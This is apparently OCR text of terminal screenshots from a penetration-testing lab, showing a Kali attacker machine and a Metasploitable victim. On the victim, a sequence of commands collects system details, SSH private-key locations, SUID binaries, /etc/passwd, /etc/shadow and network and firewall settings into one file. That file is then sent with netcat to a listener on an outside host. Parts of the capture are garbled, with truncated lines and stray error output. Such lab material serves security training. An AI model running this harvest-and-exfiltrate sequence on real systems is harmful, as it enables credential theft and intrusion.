 Kali WAN
ether 00:15:5d:01:80:00  txqueuelen 1000  (Ethernet)
RX packets 4580  bytes 756223 (738.4 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 22013  bytes 1625839 (1.5 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.11.3  netmask 255.255.255.0  broadcast 192.168.11.255
inet6 fe80::215:5dff:fe01:8001  prefixlen 64  scopeid 0x20<link>
ether 00:15:5d:01:80:01  txqueuelen 1000  (Ethernet)
RX packets 72495  bytes 20032980 (19.1 MiB)
RX errors 0  dropped 176  overruns 0  frame 0
TX packets 55910  bytes 6935601 (6.6 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1  (Local Loopback)
RX packets 868408  bytes 225134994 (214.7 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 868408  bytes 225134994 (214.7 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root-kali-wan$nc -lvp 2223  > meta_victim.txt
listening on [any] 2223 ...
10.10.10.200: inverse host lookup failed: Unknown host
connect to [198.51.100.50] from (UNKNOWN) [10.10.10.200] 51636
Terminal
File Edit View Search Terminal Help
root-kali-wan$ls
crackthis  Documents  meta_victim.txt  password  target.password  user
datainfo   Downloads  Music            Pictures  target.shadow    user.save
Desktop    infodump   pass             Public    Templates        Videos
root-kali-wan$
ls: cannot access v/bin/ping: No such file or directory
file or directory
such file or directory
l-dhclient-script: No such file or directory
ls: cannot access v/usr/bin/sudoedit: No such file or directory
ls: cannot access v/usr/bin/X: No such file or directory
netkit-rsh: No such file or directory
passwd: No such file or directory
ls: cannot access v/usr/bin/traceroute6.iputils: No such file or directory
ls: cannot access v/usr/bin/sudo: No such file or directory
ls: cannot access v/usr/bin/netkit-rlogin: No such file or directory
ls: cannot access v/usr/bin/arping: No such file or directory
ls: cannot access v/usr/bin/newgrp: No such file or directory
ls: cannot access v/usr/bin/chfn: No such file or directory
ls: cannot access v/usr/bin/nmap: No such file or directory
ls: cannot access v/usr/bin/chsh: No such file or directory
ls: cannot access v/usr/bin/netkit-rcp: No such file or directory
ls: cannot access v/usr/bin/passwd: No such file or directory
ls: cannot access v/usr/bin/mtr: No such file or directory
ls: cannot access v/usr/sbin/pppd: No such file or directory
ls: cannot access v/usr/lib/telnetlogin: No such file or directory
ls: cannot access v/usr/lib/apache2/suexec: No such file or directory
ls: cannot access v/usr/lib/eject/dmcrypt-get-device: No such file or directory
ls: cannot access v/usr/lib/openssh/ssh-keysign: No such file or directory
ls: cannot access v/usr/lib/pt_chown: No such file or directory
find: /proc/6865/task/6865/fd/4: No such file or directory
find: /proc/6865/task/6865/fdinfo/4: No such file or directory
find: /proc/6865/fd/4: No such file or directory
find: /proc/6865/fdinfo/4: No such file or directory
msfadmin@metasploitable:~$ uname -a > meta_victim.txt
msfadmin@metasploitable:~$ dmesg | grep Linux >> meta_victim.txt
msfadmin@metasploitable:~$ ps -ef >> meta_victim.txt
msfadmin@metasploitable:~$ sudo find / -name 'id_dsa' >> meta_victim.txt
msfadmin@metasploitable:~$ sudo find / -name 'id_rsa' >> meta_victim.txt
<sudo find / -user root -perm -4000 -exec ls -ldb {} \; >> meta_victim.txt
find: /proc/6903/task/6903/fd/4: No such file or directory
find: /proc/6903/task/6903/fdinfo/4: No such file or directory
find: /proc/6903/fd/4: No such file or directory
find: /proc/6903/fdinfo/4: No such file or directory
msfadmin@metasploitable:~$ cat /etc/passwd >> meta_victim.txt
<o cat /etc/shadow >>               meta_victim.txt
msfadmin@metasploitable:~$ sudo netstat -tulpn >> meta_victim.txt
msfadmin@metasploitable:~$ cat /etc/resolv.conf >> meta_victim.txt
msfadmin@metasploitable:~$ cat /etc/hosts >> meta_victim.txt
msfadmin@metasploitable:~$ sudo iptables -L >> meta_victim.txt
msfadmin@metasploitable:~$ nc -w 3 1234 < meta_victim.txt
no port[s] to connect to
msfadmin@metasploitable:~$ nc -w 3 2223 < meta_victim.txt
no port[s] to connect to
msfadmin@metasploitable:~$ nc 198.51.100.50 < meta_victim.txt
no port[s] to connect to
msfadmin@metasploitable:~$ nc 198.51.100.50 2223 < meta_victim.txt